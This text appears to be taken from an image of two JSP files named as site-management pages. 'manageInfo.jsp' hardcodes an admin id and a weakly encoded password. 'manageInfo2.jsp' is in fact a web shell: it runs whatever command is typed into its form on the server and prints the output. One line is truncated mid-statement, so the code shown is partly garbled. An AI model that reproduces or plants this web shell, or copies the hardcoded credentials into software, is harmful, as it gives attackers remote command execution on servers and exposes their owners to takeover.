 manageInfo.jsp
1 <%
2 String u_id ="admin";
3 String passwd ="MTIzNA==";
4 %>
manageInfo2.jsp
1 <%
2 String u_id ="admin";
3 %>
4 <%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
5 <%@ page import="java.util.*,java.io.*"%>
6 <meta charset="UTF-8">
7 <form method=GET Action='manageInfo.jsp'>
8 <input name='cmd' type=text style="width:500px;height:50px;">
9 <input type=submit value='Run'>
10 </Form>
11 <textarea style="width:700px;height:500px">
12 <%
13 String cmd = request.getParameter("cmd");
14 String output = "";
15 if(cmd != null) {
16 String s =null;
17 try {
18 Process p = Runtime.getRuntime().exec(cmd);
19 BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream
20 while((s = sI.readLine()) != null) {
21 out.println(s);
22 }
23 }
24 catch(IOException e) {
25 e.printStackTrace();
26 }
27 }
28 %>
29 </textarea>
30 <%
31 String a ="1";
32 String passwd ="MTIzNA==";
33 %>